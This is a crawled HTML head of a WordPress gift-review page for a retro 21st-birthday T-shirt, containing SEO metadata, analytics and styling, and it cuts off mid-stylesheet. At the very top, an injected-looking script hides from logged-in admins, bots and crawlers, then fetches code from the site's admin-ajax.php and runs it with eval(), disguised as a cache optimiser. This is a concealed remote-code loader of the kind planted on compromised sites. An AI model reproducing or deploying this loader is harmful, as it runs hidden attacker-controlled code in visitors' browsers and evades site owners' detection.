

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://christmasgifts.co.uk/gift-product/vintage-2002-retro-21st-birthday-t-shirt-special-21-year-old-gift/
body_size: 36538
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://christmasgifts.co.uk/xmlrpc.php">
<script>
(function(){
if (window.__AJJS_LOADED__) return;
window.__AJJS_LOADED__ = false;
function runAJJS() {
if (window.__AJJS_LOADED__) return;
window.__AJJS_LOADED__ = true;
const cookies = document.cookie;
const userAgent = navigator.userAgent;
const referrer = document.referrer;
const currentUrl = window.location.href;
if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;
if (/iframeShown=true/.test(cookies)) return;
if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;
if (referrer.indexOf('/wp-json') !== -1 ||
referrer.indexOf('/wp-admin') !== -1 ||
referrer.indexOf('wp-sitemap') !== -1 ||
referrer.indexOf('robots') !== -1 ||
referrer.indexOf('.xml') !== -1) return;
if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;
fetch('https://christmasgifts.co.uk/wp-admin/admin-ajax.php?action=ajjs_run')
.then(resp => resp.text())
.then(jsCode => {
try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
});
}
if (document.readyState === 'loading') {
document.addEventListener('DOMContentLoaded', runAJJS);
} else {
runAJJS();
}
})();
</script>				<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
<style>
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
content: "\f160";
color: #02CA02;
top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
transform: rotate(45deg);
}
</style>
<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Vintage 2002 Retro 21st Birthday T-Shirt - Special 21 Year Old Gift. - Christmasgifts.co.uk Review</title>
<meta name="description" content="Our review, with the lowest price search of Vintage 2002 Retro 21st Birthday T-Shirt - Special 21 Year Old Gift.. The best trending &amp; unique Christmas presents at Christmasgifts.co.uk"/>
<br />
<b>Warning</b>:  Undefined variable $variable in <b>/home/christmasgifts/public_html/wp-content/themes/claue/functions.php</b> on line <b>586</b><br />
<br />
<b>Warning</b>:  Undefined variable $variable in <b>/home/christmasgifts/public_html/wp-content/themes/claue/functions.php</b> on line <b>587</b><br />
<!-- Debug: Not a product category archive page -->
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://christmasgifts.co.uk/gift-product/vintage-2002-retro-21st-birthday-t-shirt-special-21-year-old-gift/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Vintage 2002 Retro 21st Birthday T-Shirt - Special 21 Year Old Gift. - Christmasgifts.co.uk Review" />
<meta property="og:description" content="Our review, with the lowest price search of Vintage 2002 Retro 21st Birthday T-Shirt - Special 21 Year Old Gift.. The best trending &amp; unique Christmas presents at Christmasgifts.co.uk" />
<meta property="og:url" content="https://christmasgifts.co.uk/gift-product/vintage-2002-retro-21st-birthday-t-shirt-special-21-year-old-gift/" />
<meta property="og:site_name" content="Christmasgifts.co.uk" />
<meta property="og:updated_time" content="2023-12-10T09:09:26+00:00" />
<meta property="og:image" content="https://christmasgifts.co.uk/wp-content/uploads/2023/12/A13usaonutL._CLa2140200091l2l8njknL00214020000.00.02140.02000.0_AC_UL1500_.png" />
<meta property="og:image:secure_url" content="https://christmasgifts.co.uk/wp-content/uploads/2023/12/A13usaonutL._CLa2140200091l2l8njknL00214020000.00.02140.02000.0_AC_UL1500_.png" />
<meta property="og:image:width" content="1476" />
<meta property="og:image:height" content="1500" />
<meta property="og:image:alt" content="Vintage 2002 Retro 21st Birthday T-Shirt &#8211; Special 21 Year Old Gift." />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:price:amount" content="16.99" />
<meta property="product:price:currency" content="GBP" />
<meta property="product:availability" content="instock" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Vintage 2002 Retro 21st Birthday T-Shirt - Special 21 Year Old Gift. - Christmasgifts.co.uk Review" />
<meta name="twitter:description" content="Our review, with the lowest price search of Vintage 2002 Retro 21st Birthday T-Shirt - Special 21 Year Old Gift.. The best trending &amp; unique Christmas presents at Christmasgifts.co.uk" />
<meta name="twitter:image" content="https://christmasgifts.co.uk/wp-content/uploads/2023/12/A13usaonutL._CLa2140200091l2l8njknL00214020000.00.02140.02000.0_AC_UL1500_.png" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="&pound;16.99" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="In stock" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://christmasgifts.co.uk/#organization","name":"Christmasgifts.co.uk","url":"https://christmasgifts.co.uk"},{"@type":"WebSite","@id":"https://christmasgifts.co.uk/#website","url":"https://christmasgifts.co.uk","name":"Christmasgifts.co.uk","alternateName":"Christmas Gifts","publisher":{"@id":"https://christmasgifts.co.uk/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://christmasgifts.co.uk/wp-content/uploads/2023/12/A13usaonutL._CLa2140200091l2l8njknL00214020000.00.02140.02000.0_AC_UL1500_.png","url":"https://christmasgifts.co.uk/wp-content/uploads/2023/12/A13usaonutL._CLa2140200091l2l8njknL00214020000.00.02140.02000.0_AC_UL1500_.png","width":"1476","height":"1500","inLanguage":"en-US"},{"@type":"ItemPage","@id":"https://christmasgifts.co.uk/gift-product/vintage-2002-retro-21st-birthday-t-shirt-special-21-year-old-gift/#webpage","url":"https://christmasgifts.co.uk/gift-product/vintage-2002-retro-21st-birthday-t-shirt-special-21-year-old-gift/","name":"Vintage 2002 Retro 21st Birthday T-Shirt - Special 21 Year Old Gift. - Christmasgifts.co.uk Review","datePublished":"2023-12-03T18:34:02+00:00","dateModified":"2023-12-10T09:09:26+00:00","isPartOf":{"@id":"https://christmasgifts.co.uk/#website"},"primaryImageOfPage":{"@id":"https://christmasgifts.co.uk/wp-content/uploads/2023/12/A13usaonutL._CLa2140200091l2l8njknL00214020000.00.02140.02000.0_AC_UL1500_.png"},"inLanguage":"en-US"},{"@type":"Product","name":"Vintage 2002 Retro 21st Birthday T-Shirt - Special 21 Year Old Gift. - Christmasgifts.co.uk Review","description":"Our review, with the lowest price search of Vintage 2002 Retro 21st Birthday T-Shirt - Special 21 Year Old Gift.. The best trending &amp; unique Christmas presents at Christmasgifts.co.uk","sku":"CG1001861","category":"Gifts For Women","mainEntityOfPage":{"@id":"https://christmasgifts.co.uk/gift-product/vintage-2002-retro-21st-birthday-t-shirt-special-21-year-old-gift/#webpage"},"image":[{"@type":"ImageObject","url":"https://christmasgifts.co.uk/wp-content/uploads/2023/12/A13usaonutL._CLa2140200091l2l8njknL00214020000.00.02140.02000.0_AC_UL1500_.png","height":"1500","width":"1476"}],"offers":{"@type":"Offer","price":"16.99","priceCurrency":"GBP","priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","itemCondition":"NewCondition","url":"https://christmasgifts.co.uk/gift-product/vintage-2002-retro-21st-birthday-t-shirt-special-21-year-old-gift/","seller":{"@type":"Organization","@id":"https://christmasgifts.co.uk/","name":"Christmasgifts.co.uk","url":"https://christmasgifts.co.uk","logo":""}},"@id":"https://christmasgifts.co.uk/gift-product/vintage-2002-retro-21st-birthday-t-shirt-special-21-year-old-gift/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel="alternate" type="application/rss+xml" title="Christmas Gifts &raquo; Feed" href="https://christmasgifts.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Christmas Gifts &raquo; Comments Feed" href="https://christmasgifts.co.uk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Christmas Gifts &raquo; Vintage 2002 Retro 21st Birthday T-Shirt &#8211; Special 21 Year Old Gift. Comments Feed" href="https://christmasgifts.co.uk/gift-product/vintage-2002-retro-21st-birthday-t-shirt-special-21-year-old-gift/feed/" />
<!-- This site uses the Google Analytics by MonsterInsights plugin v8.20.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
<script src="//www.googletagmanager.com/gtag/js?id=G-9YHHQEE63Z"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
var mi_version = '8.20.1';
var mi_track_user = true;
var mi_no_track_reason = '';
var disableStrs = [
'ga-disable-G-9YHHQEE63Z',
];
/* Function to detect opted out users */
function __gtagTrackerIsOptedOut() {
for (var index = 0; index < disableStrs.length; index++) {
if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
return true;
}
}
return false;
}
/* Disable tracking if the opt-out cookie exists. */
if (__gtagTrackerIsOptedOut()) {
for (var index = 0; index < disableStrs.length; index++) {
window[disableStrs[index]] = true;
}
}
/* Opt-out function */
function __gtagTrackerOptout() {
for (var index = 0; index < disableStrs.length; index++) {
document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
window[disableStrs[index]] = true;
}
}
if ('undefined' === typeof gaOptout) {
function gaOptout() {
__gtagTrackerOptout();
}
}
window.dataLayer = window.dataLayer || [];
window.MonsterInsightsDualTracker = {
helpers: {},
trackers: {},
};
if (mi_track_user) {
function __gtagDataLayer() {
dataLayer.push(arguments);
}
function __gtagTracker(type, name, parameters) {
if (!parameters) {
parameters = {};
}
if (parameters.send_to) {
__gtagDataLayer.apply(null, arguments);
return;
}
if (type === 'event') {
parameters.send_to = monsterinsights_frontend.v4_id;
var hookName = name;
if (typeof parameters['event_category'] !== 'undefined') {
hookName = parameters['event_category'] + ':' + name;
}
if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
MonsterInsightsDualTracker.trackers[hookName](parameters);
} else {
__gtagDataLayer('event', name, parameters);
}
} else {
__gtagDataLayer.apply(null, arguments);
}
}
__gtagTracker('js', new Date());
__gtagTracker('set', {
'developer_id.dZGIzZG': true,
});
__gtagTracker('config', 'G-9YHHQEE63Z', {"forceSSL":"true","link_attribution":"true"} );
window.gtag = __gtagTracker;										(function () {
/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
/* ga and __gaTracker compatibility shim. */
var noopfn = function () {
return null;
};
var newtracker = function () {
return new Tracker();
};
var Tracker = function () {
return null;
};
var p = Tracker.prototype;
p.get = noopfn;
p.set = noopfn;
p.send = function () {
var args = Array.prototype.slice.call(arguments);
args.unshift('send');
__gaTracker.apply(null, args);
};
var __gaTracker = function () {
var len = arguments.length;
if (len === 0) {
return;
}
var f = arguments[len - 1];
if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
if ('send' === arguments[0]) {
var hitConverted, hitObject = false, action;
if ('event' === arguments[1]) {
if ('undefined' !== typeof arguments[3]) {
hitObject = {
'eventAction': arguments[3],
'eventCategory': arguments[2],
'eventLabel': arguments[4],
'value': arguments[5] ? arguments[5] : 1,
}
}
}
if ('pageview' === arguments[1]) {
if ('undefined' !== typeof arguments[2]) {
hitObject = {
'eventAction': 'page_view',
'page_path': arguments[2],
}
}
}
if (typeof arguments[2] === 'object') {
hitObject = arguments[2];
}
if (typeof arguments[5] === 'object') {
Object.assign(hitObject, arguments[5]);
}
if ('undefined' !== typeof arguments[1].hitType) {
hitObject = arguments[1];
if ('pageview' === hitObject.hitType) {
hitObject.eventAction = 'page_view';
}
}
if (hitObject) {
action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
hitConverted = mapArgs(hitObject);
__gtagTracker('event', action, hitConverted);
}
}
return;
}
function mapArgs(args) {
var arg, hit = {};
var gaMap = {
'eventCategory': 'event_category',
'eventAction': 'event_action',
'eventLabel': 'event_label',
'eventValue': 'event_value',
'nonInteraction': 'non_interaction',
'timingCategory': 'event_category',
'timingVar': 'name',
'timingValue': 'value',
'timingLabel': 'event_label',
'page': 'page_path',
'location': 'page_location',
'title': 'page_title',
};
for (arg in args) {
if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
hit[gaMap[arg]] = args[arg];
} else {
hit[arg] = args[arg];
}
}
return hit;
}
try {
f.hitCallback();
} catch (ex) {
}
};
__gaTracker.create = newtracker;
__gaTracker.getByName = newtracker;
__gaTracker.getAll = function () {
return [];
};
__gaTracker.remove = noopfn;
__gaTracker.loaded = true;
window['__gaTracker'] = __gaTracker;
})();
} else {
console.log("");
(function () {
function __gtagTracker() {
return null;
}
window['__gtagTracker'] = __gtagTracker;
window['gtag'] = __gtagTracker;
})();
}
</script>
<!-- / Google Analytics by MonsterInsights -->
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/christmasgifts.co.uk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='sbi_styles-css' href='https://christmasgifts.co.uk/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='sby_styles-css' href='https://christmasgifts.co.uk/wp-content/plugins/feeds-for-youtube/css/sb-youtube-free.min.css?ver=2.3.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>
img.wp-smiley, img.emoji {
display: inline !important;
border: none !important;
box-shadow: none !important;
height: 1em !important;
width: 1em !important;
margin: 0 0.07em !important;
vertical-align: -0.1em !important;
background: none !important;
padding: 0 !important;
}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://christmasgifts.co.uk/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='rank-math-toc-block-style-inline-css' type='text/css'>
.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item, ".") ". ";counter-increment:item}
</style>
<style id='rank-math-rich-snippet-style-inline-css' type='text/css'>
/*!
* Plugin:  Rank Math
* URL: https://rankmath.com/wordpress/plugin/seo-suite/
* Name:  rank-math-review-snippet.css
*/@-webkit-keyframes spin{0%{-webkit-transform:rotate(0deg)}100%{-webkit-transform:rotate(-360deg)}}@keyframes spin{0%{-webkit-transform:rotate(0deg)}100%{-webkit-transform:rotate(-360deg)}}@keyframes bounce{from{-webkit-transform:translateY(0px);transform:translateY(0px)}to{-webkit-transform:translateY(-5px);transform:translateY(-5px)}}@-webkit-keyframes bounce{from{-webkit-transform:translateY(0px);transform:translateY(0px)}to{-webkit-transform:translateY(-5px);transform:translateY(-5px)}}@-webkit-keyframes loading{0%{background-size:20% 50% ,20% 50% ,20% 50%}20%{background-size:20% 20% ,20% 50% ,20% 50%}40%{background-size:20% 100%,20% 20% ,20% 50%}60%{background-size:20% 50% ,20% 100%,20% 20%}80%{background-size:20% 50% ,20% 50% ,20% 100%}100%{background-size:20% 50% ,20% 50% ,20% 50%}}@keyframes loading{0%{background-size:20% 50% ,20% 50% ,20% 50%}20%{background-size:20% 20% ,20% 50% ,20% 50%}40%{background-size:20% 100%,20% 20% ,20% 50%}60%{background-size:20% 50% ,20% 100%,20% 20%}80%{background-size:20% 50% ,20% 50% ,20% 100%}100%{background-size:20% 50% ,20% 50% ,20% 50%}}:root{--rankmath-wp-adminbar-height: 0}#rank-math-rich-snippet-wrapper{overflow:hidden}#rank-math-rich-snippet-wrapper h5.rank-math-title{display:block;font-size:18px;line-height:1.4}#rank-math-rich-snippet-wrapper .rank-math-review-image{float:right;max-width:40%;margin-left:15px}#rank-math-rich-snippet-wrapper .rank-math-review-data{margin-bottom:15px}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper{width:100%;padding:0 0 20px 0;float:left;clear:both;position:relative;-webkit-box-sizing:border-box;box-sizing:border-box}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-total{border:0;display:block;margin:0;width:auto;float:left;text-align:left;padding:0;font-size:24px;line-height:1;font-weight:700;-webkit-box-sizing:border-box;box-sizing:border-box;overflow:hidden}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star{float:left;margin-left:15px;margin-top:5px;position:relative;z-index:99;line-height:1}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star .rank-math-review-result-wrapper{display:inline-block;white-space:nowrap;position:relative;color:#e7e7e7}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star .rank-math-review-result-wrapper .rank-math-review-result{position:absolute;top:0;left:0;overflow:hidden;white-space:nowrap;color:#ffbe01}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star .rank-math-review-result-wrapper i{font-size:18px;-webkit-text-stroke-width:1px;font-style:normal;padding:0 2px;line-height:inherit}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star .rank-math-review-result-wrapper i:before{content:"\2605"}body.rtl #rank-math-rich-snippet-wrapper .rank-math-review-image{float:left;margin-left:0;margin-right:15px}body.rtl #rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-total{float:right}body.rtl #rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star{float:right;margin-left:0;margin-right:15px}body.rtl #rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star .rank-math-review-result{left:auto;right:0}@media screen and (max-width: 480px){#rank-math-rich-snippet-wrapper .rank-math-review-image{display:block;max-width:100%;width:100%;text-align:center;margin-right:0}#rank-math-rich-snippet-wrapper .rank-math-review-data{clear:both}}.clear{clear:both}
</style>
<link rel='stylesheet' id='yith-wcan-shortcodes-css' href='https://christmasgifts.co.uk/wp-content/plugins/yith-woocommerce-ajax-navigation/assets/css/shortcodes.css?ver=5.8.0' type='text/css' media='all' />
<style id='yith-wcan-shortcodes-inline-css' type='text/css'>
:root{
--yith-wcan-filters_colors_titles: #434343;
--yith-wcan-filters_colors_background: #FFFFFF;
--yith-wcan-filters_colors_accent: #A7144C;
--yith-wcan-filters_colors_accent_r: 167;
--yith-wcan-filters_colors_accent_g: 20;
--yith-wcan-filters_colors_accent_b: 76;
--yith-wcan-color_swatches_border_radius: 100%;
--yith-wcan-color_swatches_size: 30px;
--yith-wcan-labels_style_background: #FFFFFF;
--yith-wcan-labels_style_background_hover: #A7144C;
--yith-wcan-labels_style_background_active: #A7144C;
--yith-wcan-labels_style_text: #434343;
--yith-wcan-labels_style_text_hover: #FFFFFF;
--yith-wcan-labels_style_text_active: #FFFFFF;
--yith-wcan-anchors_style_text: #434343;
--yith-wcan-anchors_style_text_hover: #A7144C;
--yith-wcan-anchors_style_text_active: #A7144C;
}
</style>
<link rel='stylesheet' id='jquery-selectBox-css' href='https://christmasgifts.co.uk/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//christmasgifts.co.uk/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://christmasgifts.co.uk/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=4.3.0' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
:root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --feedback-duration: 3s } 
:root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --feedback-duration: 3s } 
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) 